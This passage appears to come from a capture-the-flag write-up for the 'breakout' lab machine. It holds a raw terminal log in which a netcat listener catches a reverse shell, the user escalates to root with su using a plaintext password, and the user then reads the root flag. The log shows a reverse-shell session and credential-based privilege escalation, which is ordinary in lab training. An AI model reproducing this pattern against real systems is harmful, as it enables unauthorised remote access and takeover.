 listening on [any] 6666 ...
connect to [192.168.169.220] from 192.168.169.230 [192.168.169.230] 44214
bash: cannot set terminal process group (2212): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:/$ id
id
uid=1000(cyber) gid=1000(cyber) groups=1000(cyber),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
cyber@breakout:/$ cd /root
cd /root
bash: cd: /root: Permission denied
cyber@breakout:/$ su root
su root
Password: Ts&4&YurgtRX(=~h
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
rOOt.txt
cat r
cat: r: No such file or directory
cat rOOt.txt
3mp!r3{You_Manage_To_BreakOut_From_My_System_Congratulation}
Author: Icex64 & Empire Cybersecurity